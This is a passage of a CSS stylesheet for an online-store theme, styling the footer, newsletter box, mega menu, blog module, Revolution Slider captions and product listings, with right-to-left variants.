.rtl footer ul li a {
  padding-right: 10px;
  padding-left: inherit;
}
footer ul li:before {
  content: "\f105";
  font-family: FontAwesome;
  position: absolute;
  left: 15px;
  z-index: 1;
}
.rtl footer ul li:before {
  right: 15px;
  left: auto;
}
footer ul li:hover {
  color: #4e795e;
  padding-left: 10px;
}
.rtl footer ul li:hover {
  padding-right: 10px;
  padding-left: inherit;
}
footer .pav-newsletter {
  max-width: 100%;
  color: #666666;
  text-align: left;
}
.rtl footer .pav-newsletter {
  text-align: right;
}
footer .pav-newsletter .heading {
  color: #35373e;
  font-size: 17px;
  font-weight: 500;
}
footer .pav-newsletter .description {
  font-size: 14px;
  color: #35373e;
}
footer .pav-newsletter .list-inline {
  display: block;
}
footer .pav-newsletter .input-group {
  margin-top: 0px;
}
footer .pav-newsletter .input-group .form-control {
  border: 2px solid #ebebeb;
  height: 45px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  padding: 0 20px;
}

.footer-top {
  padding-bottom: 30px;
  padding-top: 40px;
}

.footer-v2 {
  background: #2D2D2D url("../../image/bg_footer_v2.png") no-repeat center left;
}
.footer-v2 #powered {
  background: none;
  border-color: #343434;
}
.footer-v2 .copyright {
  background: none;
}
.footer-v2 .pav-newsletter {
  color: #FFFFFF;
}
.footer-v2 .pav-newsletter .input-group .form-control {
  border: none;
}
.footer-v2 .pav-newsletter .heading {
  color: #FFFFFF;
}
.footer-v2 .pav-newsletter .description {
  color: #999999;
}
.footer-v2 ul {
  color: #999999;
}
.footer-v2 ul li a {
  color: #999;
}
.footer-v2 ul li a:hover {
  color: #4e795e;
}
.footer-v2 .ourservice-content {
  color: #999;
  padding-top: 3px;
  line-height: 24px;
}
.footer-v2 h2, .footer-v2 h3, .footer-v2 h4, .footer-v2 h5 {
  color: #FFFFFF;
}

.contact-us li {
  line-height: 26px;
  margin-bottom: 10px;
  letter-spacing: 0;
}
.contact-us li:before {
  display: none;
}
.contact-us li a {
  padding-left: 0px;
}
.rtl .contact-us li a {
  padding-right: 0px;
  padding-left: inherit;
}
.contact-us li:hover {
  padding-left: 0px;
}
.rtl .contact-us li:hover {
  padding-right: 0px;
  padding-left: inherit;
}
.contact-us li .fa {
  float: left;
  font-size: 18px;
  width: 30px;
  height: 40px;
  color: #666666;
  line-height: 30px;
}
.rtl .contact-us li .fa {
  float: right;
}

/*------------------------------------*\
    Powered
    \*------------------------------------*/
    #powered {
      text-align: center;
      padding: 45px 0;
      border-top: 1px solid #ebebeb;
      border-bottom: 1px solid #ebebeb;
      background: #F8F8F8;
    }

/*------------------------------------*\
    Copyright
    \*------------------------------------*/
    .copyright {
      text-align: center;
      background: #F8F8F8;
      color: #666666;
      font-size: 15px;
      font-weight: 400;
      width: 100%;
      line-height: 24px;
      background: #F8F8F8;
      padding-top: 40px;
      padding-bottom: 40px;
      letter-spacing: 1px;
    }
    .copyright .input-group {
      border: 0px;
    }
    .copyright .input-group .fa {
      color: #777777;
    }
    .copyright a {
      color: #FFFFFF;
      font-weight: 500;
      color: #4e795e;
    }
    .copyright a:hover, .copyright a:focus, .copyright a:active {
      color: #4e795e;
    }
    .copyright address {
      margin: 0;
    }
    .copyright .payment {
      padding-top: 30px;
    }

    .zoomContainer .zoomWindow {
      right: 100% !important;
    }
    .rtl .zoomContainer .zoomWindow {
      left: 100% !important;
      right: auto;
    }

    #push-top {
      background-color: #e0e0e0;
      box-shadow: 0 0 0 0 #1cba37 inset;
      color: #414141;
      cursor: pointer;
      width: 50px;
      height: 50px;
      line-height: 50px;
      position: fixed;
      right: 15px;
      text-align: center;
      top: 80%;
      transition: all 0.5s ease-in-out 0s;
      z-index: 999;
    }
    .rtl #push-top {
      left: 15px;
      right: auto;
    }

/*
*  Main Menu
*/
.navbar-mega {
  min-height: inherit;
  margin: 0px;
  border: 0px solid transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.navbar-mega .navbar-nav {
  float: none;
}
.navbar-mega .navbar-nav > .open > a {
  border-color: transparent;
  border-left-color: rgba(0, 0, 0, 0.1);
  color: #4e795e;
  background: transparent;
}
.navbar-mega .navbar-nav > .open > a:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.navbar-mega .navbar-nav ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.navbar-mega .navbar-nav ul li.parent {
  position: relative;
}
.navbar-mega .navbar-nav ul li.dropdown-submenu {
  position: relative;
}
.navbar-mega .navbar-nav ul li.dropdown-submenu .dropdown-menu {
  top: 0;
  left: 100%;
  right: auto;
  position: absolute;
}
.rtl .navbar-mega .navbar-nav ul li.dropdown-submenu .dropdown-menu {
  right: 100%;
  left: auto;
}
.navbar-mega .navbar-nav li.active {
  background: none;
}
.navbar-mega .navbar-nav li.active > a {
  background: none;
  color: #4e795e;
}
.navbar-mega .navbar-nav li.active > a .caret {
  color: #4e795e;
}
.navbar-mega .navbar-nav li a:hover, .navbar-mega .navbar-nav li a:active, .navbar-mega .navbar-nav li a:focus {
  background: none;
  color: #4e795e;
}
.navbar-mega .navbar-nav li.open > a {
  background: none;
  color: #4e795e;
}
.navbar-mega .navbar-nav > li {
  float: left;
  display: inline-block;
  *display: inline;
  zoom: 1;
  margin-top: 0;
  padding: 18px 0;
}
.rtl .navbar-mega .navbar-nav > li {
  float: right;
}
.navbar-mega .navbar-nav > li > a {
  font-family: "Zilla Slab", sans-serif;
  position: relative;
  color: #272727;
  padding: 0 12px;
  margin: 0;
  text-transform: uppercase;
  font-weight: 500;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 15px;
  /* 9 */
  font-size: 1.5rem;
  /* 9 */
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}
@media (max-width: 1199px) {
  .navbar-mega .navbar-nav > li > a {
    padding: 0 15px;
  }
}
.navbar-mega .navbar-nav > li > a .caret {
  color: #222222;
  border-width: 3px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}
.navbar-mega .navbar-nav > li > a:hover, .navbar-mega .navbar-nav > li > a:focus {
  color: #4e795e;
  background: transparent;
}
.navbar-mega .navbar-nav > li > a:hover .caret, .navbar-mega .navbar-nav > li > a:focus .caret {
  color: #4e795e;
}
.navbar-mega .navbar-nav > li:hover > .dropdown-menu {
  display: block;
}
.navbar-mega .navbar-nav > li:hover > a, .navbar-mega .navbar-nav > li:focus > a {
  color: #4e795e;
  background: transparent;
}
.navbar-mega .navbar-nav > li:hover > a .caret, .navbar-mega .navbar-nav > li:focus > a .caret {
  color: #4e795e;
}
.navbar-mega .navbar-nav > li:first-child a {
  border: none;
}
.navbar-mega .navbar-nav > li .dropdown-menu {
  padding: 30px;
  border-top: 2px solid #4e795e;
  background: #FFFFFF;
  min-width: 200px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.navbar-mega .navbar-nav > li .dropdown-menu ul.dropdown-menu {
  left: 100%;
  top: 0;
  position: absolute;
}
.rtl .navbar-mega .navbar-nav > li .dropdown-menu ul.dropdown-menu {
  right: 100%;
  left: auto;
}
.navbar-mega .navbar-nav > li .dropdown-menu .row {
  padding-top: 0;
}
.navbar-mega .navbar-nav > li .dropdown-menu li {
  display: block;
  padding: 0;
  position: relative;
}
.navbar-mega .navbar-nav > li .dropdown-menu li a {
  min-height: inherit;
  display: block;
  font-weight: 400;
  padding: 12px 0px;
  color: #666666;
  text-transform: none;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 14px;
  /* 9 */
  font-size: 1.4rem;
  /* 9 */
  border-bottom: 1px solid #ebebeb;
}
.navbar-mega .navbar-nav > li .dropdown-menu li a:hover {
  color: #4e795e;
  background: transparent;
}
.navbar-mega .navbar-nav > li .dropdown-menu li:hover > .dropdown-menu {
  display: block;
}
.navbar-mega .navbar-nav > li .dropdown-menu li:last-child a {
  border: none;
}
.navbar-mega .navbar-nav > li .mega-dropdown-menu {
  padding: 30px;
}
.navbar-mega .navbar-nav > li .mega-dropdown-menu ul li a {
  padding-left: 0;
  padding-right: 0;
}
.rtl .navbar-mega .navbar-nav > li .mega-dropdown-menu ul li a {
  padding-right: 0;
  padding-left: inherit;
}
.rtl .navbar-mega .navbar-nav > li .mega-dropdown-menu ul li a {
  padding-left: 0;
  padding-right: inherit;
}
.navbar-mega .navbar-nav > li .mega-dropdown-menu ul li a:hover {
  padding-left: 10px;
  padding-right: 10px;
}
.rtl .navbar-mega .navbar-nav > li .mega-dropdown-menu ul li a:hover {
  padding-right: 10px;
  padding-left: inherit;
}
.rtl .navbar-mega .navbar-nav > li .mega-dropdown-menu ul li a:hover {
  padding-left: 10px;
  padding-right: inherit;
}
.navbar-mega .navbar-nav .pavo-widget ul li a {
  padding: 12px 0;
}
.navbar-mega .navbar-nav .pavo-widget .product-block {
  overflow: hidden;
  margin-bottom: 20px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.navbar-mega .navbar-nav .pavo-widget .product-block .name a {
  padding: 0;
  font-weight: 400;
}
.navbar-mega .navbar-nav .pavo-widget .product-block .product-img {
  margin-right: 20px;
  border: 1px solid #ebebeb;
}
.rtl .navbar-mega .navbar-nav .pavo-widget .product-block .product-img {
  margin-left: 20px;
  margin-right: inherit;
}
.navbar-mega .navbar-nav .pavo-widget .product-block .product-img a.img {
  padding: 0;
}
.navbar-mega .navbar-nav .pavo-widget .product-block .product-img img {
  max-width: 100px;
}
.navbar-mega .navbar-nav .pavo-widget .product-block .product-img:before {
  display: none;
}
.navbar-mega .navbar-nav .pavo-widget .product-block .product-label {
  display: none;
}
.navbar-mega .navbar-nav .pavo-widget .product-block .media-body {
  text-align: left;
}
.rtl .navbar-mega .navbar-nav .pavo-widget .product-block .media-body {
  text-align: right;
}
.navbar-mega .navbar-nav .pavo-widget .widget-heading {
  font-size: 15px;
  font-weight: 500;
  text-transform: uppercase;
}
.navbar-mega .navbar-nav > .active {
  background: transparent;
}
.navbar-mega .navbar-nav > .active > a {
  color: #4e795e;
}
.navbar-mega .navbar-nav > .active > a:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.navbar-mega .navbar-nav .aligned-center > .dropdown-menu {
  left: 50%;
  transform: translate(-50%);
  -webkit-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -o-transform: translate(-50%);
}
.rtl .navbar-mega .navbar-nav .aligned-center > .dropdown-menu {
  right: 50%;
  left: auto;
}
.navbar-mega .navbar-nav .aligned-right > .dropdown-menu {
  left: auto;
  right: 0;
}
.navbar-mega .navbar-nav > .aligned-fullwidth {
  position: static !important;
}
.navbar-mega .navbar-nav > .aligned-fullwidth > .dropdown-menu {
  width: 100% !important;
  padding: 30px;
}
.navbar-mega .navbar-nav .container-mega .row {
  padding-bottom: 0;
  margin: 15px 0 30px !important;
  width: 100%;
  position: relative;
  overflow: hidden;
}
.navbar-mega .navbar-nav .container-mega .row > div {
  position: relative;
}
.navbar-mega .navbar-nav .container-mega .row > div:after {
  content: "";
  width: 1px;
  height: 1000px;
  background: #423B4D;
  position: absolute;
  left: 0;
  top: 0;
}
.navbar-mega .navbar-nav .container-mega .row > div:first-child:after {
  content: none;
}
.navbar-mega .text-label {
  position: absolute;
  top: -20px;
  right: 45%;
  padding: 0px 3px;
  font-size: 9px;
  color: #FFFFFF;
}
.navbar-mega .text-label.text-hot {
  background: #e93434;
}
.navbar-mega .text-label.text-hot:after {
  border-top-color: #e93434;
}
.navbar-mega .text-label.text-new {
  background: #04adf0;
}
.navbar-mega .text-label.text-new:after {
  border-top-color: #04adf0;
}
.navbar-mega .text-label:after {
  content: "";
  position: absolute;
  border: 3px solid transparent;
  top: 100%;
  left: 50%;
  margin-left: -3px;
}

/**
 * White Styles
 */
 .navbar-mega-light .navbar-mega .navbar-nav > li > a, .navbar-mega-light .navbar-mega .navbar-nav > li > a .caret {
  color: #FFFFFF;
}
.navbar-mega-light .navbar-mega .navbar-nav > li.active > a::before, .navbar-mega-light .navbar-mega .navbar-nav > li:hover > a::before {
  background: #FFFFFF;
}

.navbar-mega-theme {
  background: #4e795e;
}
.navbar-mega-theme .navbar-mega .navbar-nav > li > a, .navbar-mega-theme .navbar-mega .navbar-nav > li > a .caret {
  color: #FFFFFF;
}

/**
 * Simple Styles
 */
 .navbar-mega-simple {
  text-align: center;
}
.navbar-mega-simple .pbr-megamenu {
  display: inline-block;
}

/*** Vertical Megamenu ***/
.pbr-vertical-menu .navbar-vertical-mega {
  display: block;
  position: relative;
  width: 100%;
}
.pbr-vertical-menu .navbar-vertical-mega > li {
  display: block;
  float: none;
  clear: both;
  width: 100%;
  border-bottom: solid 1px #ebebeb;
}
.pbr-vertical-menu .navbar-vertical-mega > li > a {
  text-transform: uppercase;
  padding-top: 10px;
  padding-bottom: 10px;
  font-size: 13px;
}
.pbr-vertical-menu .navbar-vertical-mega > li .dropdown-menu {
  top: 0;
  left: 100%;
}
.pbr-vertical-menu .navbar-vertical-mega > li:hover > .dropdown-menu {
  display: block;
}
.pbr-vertical-menu .navbar-vertical-mega > li .caret {
  float: right;
}
.pbr-vertical-menu.menu-right > li .dropdown-menu {
  top: 0;
  right: 100%;
}

/*
 *    Blog module
 */
 div[class*="pavcol"] {
  padding: 0 20px;
}

.blog-item {
  padding: 0px;
}
.blog-item .latest-posts-image {
  margin-bottom: 20px;
}
.blog-item .created {
  font-style: italic;
  color: #282828;
}
.blog-item .latest-posts-title {
  min-height: 42px;
}
.blog-item .latest-posts-title a {
  color: #282828;
  font-weight: 500;
  letter-spacing: -0.5px;
}
.blog-item .latest-posts-title a:hover {
  color: #4e795e;
}
.blog-item .image {
  margin-bottom: 20px;
}
.blog-item .shortinfo {
  font-size: 15px;
  letter-spacing: 0;
  color: #999999;
  font-weight: 300;
}

.pavblog-comments {
  padding: 20px;
}

.pav-filter-blogs {
  background: #FFFFFF none repeat scroll 0 0;
  padding: 30px;
}
.pav-filter-blogs .blog-item {
  margin-bottom: 20px;
}
.pav-filter-blogs .blog-item .text-link {
  font-weight: 600;
}
.pav-filter-blogs .blog-item .text-link .fa {
  margin-left: 10px;
}
.rtl .pav-filter-blogs .blog-item .text-link .fa {
  margin-right: 10px;
  margin-left: inherit;
}
.pav-filter-blogs .list-inline > li {
  display: inline;
}

.pav-blog-detail .image {
  width: 100%;
  overflow: hidden;
  margin: 20px 0;
}

.pavblogs-comments-box img {
  padding-right: 12px;
  float: left;
}
.rtl .pavblogs-comments-box img {
  padding-left: 12px;
  padding-right: inherit;
}
.rtl .pavblogs-comments-box img {
  float: right;
}

#comment-form label {
  float: left;
}
.rtl #comment-form label {
  float: right;
}

/*-----------------------------------------------------------------------------

	-	Revolution Slider 2.0 Captions -

		Screen Stylesheet

version:   	1.4.5
date:      	09/18/11
last update: 06.12.2012
author:		themepunch
email:     	info@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/
.layerslider-wrapper {
  margin: 0 auto;
  position: relative;
}

.rev_slider {
  position: relative;
  overflow: hidden;
  height: 100%;
  width: 940px;
}

.bannercontainer {
  position: relative;
  margin: 0px auto;
  overflow: hidden;
}

.bannercontainer .banner-fullwidth {
  width: 100% !important;
  max-height: 100% !important;
}

.bannercontainer.banner-fullwidth {
  width: 100% !important;
}
.bannercontainer.banner-fullwidth .fullwidthbanner {
  max-height: 100% !important;
  overflow: hidden !important;
  padding: 0;
  position: relative;
}

.tp-bullets.simplebullets.round .bullet {
  width: 10px;
  height: 10px;
  background-color: #282828;
}
.tp-bullets.simplebullets.round .bullet.selected {
  background-color: #4e795e;
}

.tp-caption.brown {
  color: #8f7560 !important;
}
.tp-caption.black {
  color: #414141 !important;
}
.tp-caption.very_large_black_text {
  color: #282828 !important;
}
.tp-caption.btn-slider-black {
  background-color: #282828;
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  padding: 0 !important;
}
.tp-caption.btn-slider-black a {
  font-size: 15px;
  color: #FFFFFF;
  text-transform: uppercase;
  font-weight: 600;
  padding: 12px 30px;
  display: block;
  letter-spacing: 0px;
}
.tp-caption.btn-slider-black:hover {
  background-color: #2d2d2d;
}
.tp-caption.btn-slider {
  border: 2px solid #FFFFFF;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  padding: 0;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.tp-caption.btn-slider a {
  font-size: 14px;
  color: #FFFFFF;
  text-transform: uppercase;
  font-weight: 600;
  padding: 12px 30px;
  display: block;
}
.tp-caption.btn-slider:hover {
  background-color: #4e795e;
  border: 2px solid #4e795e;
}
.tp-caption.btn-slider:hover a {
  color: #FFFFFF;
}
.tp-caption.btn-slider .fa {
  margin-left: 10px;
}
.rtl .tp-caption.btn-slider .fa {
  margin-right: 10px;
  margin-left: inherit;
}
.tp-caption.btn-theme {
  background-color: #4e795e;
  border: none;
  -webkit-box-shadow: 0px 1px 3px -2px #272727;
  box-shadow: 0px 1px 3px -2px #272727;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.tp-caption.btn-theme:hover {
  background-color: #ed666e;
  color: #FFFFFF;
  -webkit-box-shadow: none;
  box-shadow: none;
}

/*
 *    dropdown menu {
   */
   .dropdown-menu {
    left: 0;
    float: left;
    text-align: left;
  }
  .rtl .dropdown-menu {
    right: 0;
    left: auto;
  }
  .rtl .dropdown-menu {
    float: right;
  }
  .rtl .dropdown-menu {
    text-align: right;
  }

/*
*    Panel Heading
*/
.panel-default > .panel-heading:before {
  position: absolute;
  bottom: -3px;
  left: 0;
  width: 30px;
  height: 3px;
  background-color: " ";
  content: "";
  background: #4e795e;
}
.rtl .panel-default > .panel-heading:before {
  right: 0;
  left: auto;
}

/*
 * Form required
 */
 div.required .control-label::before {
  color: #f00;
  content: "* ";
  font-weight: bold;
}

/*
 *    Widget layout
 */
 #column-left .panel-heading,
 #column-right .panel-heading {
  background-color: #FFFFFF;
  padding: 20px;
  margin-bottom: 0;
}
#column-left .panel-heading .panel-title,
#column-right .panel-heading .panel-title {
  font-size: 22px;
  font-weight: 500;
}
#column-left .panel-heading:before,
#column-right .panel-heading:before {
  display: none;
}
#column-left .panel-body,
#column-right .panel-body {
  background-color: #FFFFFF;
}
#column-left .panel-body ul,
#column-right .panel-body ul {
  list-style: none;
  padding: 10px 0;
}
#column-left .panel-body ul li,
#column-right .panel-body ul li {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 0;
  background-color: transparent;
  padding: 10px 20px;
}
#column-left .panel-body ul li a.active,
#column-right .panel-body ul li a.active {
  font-weight: 600;
  color: #4e795e;
}
#column-left .panel-body ul li:last-child,
#column-right .panel-body ul li:last-child {
  border-bottom: none;
}
#column-left .panel-body a.list-group-item,
#column-right .panel-body a.list-group-item {
  font-weight: 600;
}
#column-left .panel-body label.checkbox,
#column-right .panel-body label.checkbox {
  font-weight: 400;
}
#column-left .panel-body .filter-submit,
#column-right .panel-body .filter-submit {
  padding: 0 20px;
  margin-bottom: 20px;
}

.panel {
  -webkit-box-shadow: 0 0px 0px transparent;
  box-shadow: 0 0px 0px transparent;
}

.panel-body .list-group-item {
  border: none;
}
.panel-body .list-group-item:hover > a, .panel-body .list-group-item li:hover a {
  font-weight: 400;
}
.panel-body .list-group-item ul li {
  padding: 5px 0;
  border: none;
}

.nav-tabs {
  margin-bottom: 20px;
}

.list-unstyled {
  color: #333;
  font-size: 13px;
  line-height: 23px;
}
.list-unstyled span {
  color: #34373E;
}

.price {
  font-size: 16px;
  color: #272727;
  margin-top: -5px;
}
.price .price-new {
  color: #35373e;
  font-weight: 600;
}
.price .price-old {
  font-size: 13px;
  color: #999999;
  text-decoration: line-through;
  font-family: "Source Sans Pro", sans-serif;
}

.price.detail .price-new {
  font-size: 22px;
  font-weight: bold;
  color: #35373e;
}

/* product style */
.products-row {
  margin-bottom: 60px;
}

.product-block {
  position: relative;
  width: 100%;
  background-color: #FFFFFF;
  text-align: center;
  /* box-shadow: 0px 1px 0px 0px #e2e2e2;*/
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.product-block .description {
  line-height: 20px;
  height: 40px;
  overflow: hidden;
  margin-bottom: 20px;
  color: #666666;
  display: none;
}
.product-block .name {
  line-height: 18px;
  margin-bottom: 10px;
  margin-top: 0;
  overflow: hidden;
  font-weight: normal;
}
.product-block .name a {
  font-size: 14px;
  font-family: inherit;
  text-transform: none;
}
.product-block .name a:hover {
  color: #4e795e;
}
.product-block .image {
  position: relative;
  overflow: hidden;
  border: 0px;
  text-align: center;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  z-index: 0;
}
.product-block .image .img-responsive {
  display: inline-block;
}
.product-block .product-meta {
  position: relative;
  margin-top: 15px;
}
.product-block .top {

  text-align: left;
}
.rtl .product-block .top {
  text-align: right;
}
.product-block .bottom {
  background-color: #FFFFFF;
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 100%;
  height: auto;
  bottom: 0;
  overflow: hidden;
  text-align: left;
  padding: 30px 30px 14px;
  padding-top: 0;
  z-index: 9;
  -webkit-box-shadow: 0px 1px 1px 0px #e2e2e2;
  box-shadow: 0px 1px 1px 0px #e2e2e2;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.rtl .product-block .bottom {
  text-align: right;
}
.product-block .action-button {
  bottom: 0;
  font-size: 12px;
  height: 40px;
  left: 0;
  margin: auto;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
  width: 100%;
  z-index: 11;
  border-radius: 1px;
  text-align: center;
}
.product-block .action-button .zoom,
.product-block .action-button .quickview {
  width: 30px;
  height: 30px;
  background-color: #fefefe;
  display: inline-block;
}
.product-block .action-button .zoom a,
.product-block .action-button .quickview a {
  line-height: 30px;
  padding: 0;
}
.product-block .action-button .zoom:hover,
.product-block .action-button .quickview:hover {
  background-color: #4e795e;
}
.product-block .action-button .zoom:hover a,
.product-block .action-button .quickview:hover a {
  color: #FFFFFF;
}
.product-block .product-img {
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.product-block .product-img:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  width: 20%;
  height: 20%;
  opacity: 0;
  filter: alpha(opacity=0);
  background: rgba(9, 9, 9, 0.3);
  -webkit-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.product-block .action {
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}
.product-block .action > div {
  background-color: #34373E;
  text-align: center;
  display: inline-block;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
  width: 35px;
  height: 35px;
  line-height: 35px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  color: #FFFFFF;
}
.product-block .action > div:last-child {
  border-right: 0;
}
.product-block .action > div:hover {
  background-color: #4e795e;
}
.product-block .action button.btn-action {
  background-color: transparent;
  border: none;
  padding: 0;
}
.product-block .action button.btn-action:hover {
  color: #FFFFFF;
}
.product-block .action .cart span {
  display: none;
}
.product-block:hover .product-img:before {
  width: 100%;
  height: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
}
.product-block:hover .bottom {
  bottom: -28px;
}
.product-block:hover .bottom,
.product-block:hover .action-button {
  opacity: 1;
  filter: alpha(opacity=100);
}
.product-block:hover .zoom {
  opacity: 1;
  filter: alpha(opacity=100);
  top: 10px;
}
.product-block:hover .action > div {
  opacity: 1;
}

.product-layout.product-list {
  margin-bottom: 30px;
}
.product-layout.product-list .product-block {
  background-color: #FFFFFF;
  overflow: hidden;
}
.product-layout.product-list .product-block .description {
  display: block;
}
.product-layout.product-list .product-block .name a {
  font-size: 26px;
}
.product-layout.product-list .product-block .price {
  font-size: 20px;
  padding: 10px 0;
}
.product-layout.product-list .product-block .price-old {
  font-size: 16px;
}
.product-layout.product-list .product-block .top {
  padding-bottom: 0;
}
.product-layout.product-list .product-block .bottom {
  -webkit-box-shadow: none;
  box-shadow: none;
  opacity: 1;
  filter: alpha(opacity=100);
  position: relative;
}
.product-layout.product-list .product-block:hover .bottom {
  bottom: 0;
}
.product-layout.product-list .image {
  width: 35%;
}
.product-layout.product-list .product-meta {
  width: 63%;
}
.product-layout.product-list .image,
.product-layout.product-list .product-meta {
  display: inline-block;
  float: left;
}
.rtl .product-layout.product-list .image, .rtl
.product-layout.product-list .product-meta {
  float: right;
}

.pav-hover-image {
  opacity: .3;
  width: 100%;
}
.pav-hover-image:hover {
  opacity: 1;
}

.product-label {
  color: #FFFFFF;
  font-size: 13px;
  background-color: #EE3729;
  font-weight: 500;
  line-height: 22px;
  width: 40px;
  height: 22px;
  position: absolute;
  right: 10px;
  top: 10px;
  z-index: 1;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  transform: translateZ(0px);
  text-align: center;
}
.rtl .product-label {
  left: 10px;
  right: auto;
}
.product-label:before {
  border-color: #EE3729 transparent transparent;
  border-style: solid;
  border-width: 7px 7px 7px 0;
  bottom: -14px;
  content: "";
  pointer-events: none;
  position: absolute;
  left: 0;
  transition-duration: 0.3s;
  transition-property: bottom;
  z-index: -1;
}
.rtl .product-label:before {
  right: 0;
  left: auto;
}

.rating {
  font-weight: 300;
}
.rating .fa-stack {
  width: 1em;
  font-size: 11px;
  width: 12px;
  height: 16px;
}
.rating .fa-star {
  color: #272727;
  height: 11px;
  line-height: 11px;
}
.rating .fa-star-o {
  color: #d5d5d5;
  height: 11px;
  line-height: 11px;
}

.thumbs-image .image {
  -webkit-box-shadow: 0 1px 1px 0 #e2e2e2;
  box-shadow: 0 1px 1px 0 #e2e2e2;
}

.thumbs-preview {
  margin-top: 10px;
}
.thumbs-preview .item.row {
  margin-left: -5px;
  margin-right: -5px;
}
.thumbs-preview .image-hitem {
  padding-left: 5px;
  padding-right: 5px;
}
.thumbs-preview .image-hitem img {
  -webkit-box-shadow: 0 1px 1px 0 #e2e2e2;
  box-shadow: 0 1px 1px 0 #e2e2e2;
}
.thumbs-preview .carousel-controls {
  width: 100%;
  top: 30px;
}
.thumbs-preview .carousel-controls .fa {
  line-height: 27px;
}

.product-tabs .tabs-group {
  padding-bottom: 0;
}
.product-tabs .tabs-group .nav-tabs > li > a {
  text-transform: uppercase;
}

.product-view {
  background-color: #FFFFFF;
  padding: 30px;
}
.product-view .heading {
  margin: 0;
}
.product-view .btn-cart {
  background-color: #34373E;
  text-transform: uppercase;
  color: #FFFFFF;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  font-size: 13px;
  font-weight: 600;
  padding: 10px 50px;
}

.addthis_toolbox {
  height: 40px;
  overflow: hidden;
}

.tabs-group {
  padding-top: 30px;
  padding-bottom: 30px;
}
.tabs-group .nav-tabs {
  border-bottom: 3px solid #FFFFFF;
  -webkit-box-shadow: 0 1px 0 0 #ebebeb;
  box-shadow: 0 1px 0 0 #ebebeb;
}
.tabs-group .nav-tabs > li.active a {
  border: none;
  color: #4e795e;
}
.tabs-group .nav-tabs > li.active a:before {
  opacity: 1;
  filter: alpha(opacity=100);
  width: 100%;
  height: 3px;
}
.tabs-group .nav-tabs > li > a {
  border: none;
  font-size: 16px;
  font-weight: 600;
  margin-right: 40px;
  padding-right: 0px;
  padding-left: 0;
  letter-spacing: 0px;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.rtl .tabs-group .nav-tabs > li > a {
  margin-left: 40px;
  margin-right: inherit;
}
.rtl .tabs-group .nav-tabs > li > a {
  padding-left: 0px;
  padding-right: inherit;
}
.rtl .tabs-group .nav-tabs > li > a {
  padding-right: 0;
  padding-left: inherit;
}
.tabs-group .nav-tabs > li > a:before {
  background: #4e795e;
  position: absolute;
  width: 0%;
  height: 3px;
  bottom: -2px;
  left: 0;
  content: "";
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s ease-in-out 0s;
